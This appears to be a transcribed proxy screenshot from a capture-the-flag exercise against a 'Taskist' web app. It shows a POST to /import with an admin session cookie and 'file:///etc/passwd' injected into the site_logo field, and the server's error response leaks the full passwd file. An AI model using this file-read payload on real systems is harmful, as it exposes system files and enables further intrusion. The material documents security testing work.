 Request
Pretty Raw Hex
\n
1 POST /import HTTP/1.1
2 Host: taskist.pwn.site:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://taskist.pwn.site:1337/site_config
8 Content-Type: application/json
9 Content-Length: 427
10 Origin: http://taskist.pwn.site:1337
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NC
widXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTE0Nzc4Mn0.7KHPX
Nf-xXABmxwmCHRBOF5MVPxvKFEoait3Tsis3dM
13
14 {
"site_name":"Taskist Pro",
"site_logo":"file:///etc/passwd",
"under_maintenance":"No",
"site_meta_desc":"test",
"site_meta_keyw":"Task Manager, Taskist, Taskist Pro"
,
"site_robots_txt":"Index, Follow",
"send_mail_enabled":"No",
"send_mail_mailer":"SMTP",
"mail_from_name":"admin@taskistpro.ts",
"smtp_security":"SSL",
"smtp_hostname":"smtp.taskistpro.ts",
"smtp_port":"465",
"smtp_username":"admin@taskistpro.ts",
"smtp_password":"abc123"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 986
4 Date: Wed, 28 Feb 2024 19:54:27 GMT
5 Connection: close
6
7 {
"message":
"Invalid PNG file: root:x:0:0:root:/root:/bin/bash\nd
aemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x
:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/
usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\
ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman
:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:
7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mai
l:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/s
pool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/s
pool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin
:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/ww
w:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backu
ps:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manag
er:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexisten
t:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/non
existent:/usr/sbin/nologin\nnode:x:1000:1000::/home/n
ode:/bin/bash\nmysql:x:100:102:MySQL Server,,,:/nonex
istent:/bin/false\n"
}